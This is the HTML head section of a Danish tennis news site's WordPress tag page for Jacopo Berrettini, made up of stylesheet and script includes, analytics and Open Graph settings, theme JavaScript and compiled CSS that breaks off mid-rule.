<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.tennisavisen.dk","hash_tracking":"true","v4_id":"G-23LT5ZYGFR"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.tennisavisen.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tennisavisen.dk/wp-json/wp/v2/tags/5272" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tennisavisen.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<!-- This site is using AdRotate Professional v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:930px; height:100%; max-height:180px; }
	.g-3 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-4 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { min-width:0px; max-width:325px; }
	.b-5 { margin:0px 0px 0px 0px; }
	.g-7 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { min-width:0px; max-width:930px; }
	.b-9 { margin:0px 0px 0px 0px; }
	.g-10 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Jacopo Berrettini-" />
<meta property="og:url" content="https://www.tennisavisen.dk/tag/jacopo-berrettini/" />
<meta property="og:site_name" content="Tennisavisen.dk - Dansk tennis og international tennis" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:site" content="@Tennisavisen" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.tennisavisen.dk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="dcb373a7d0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap 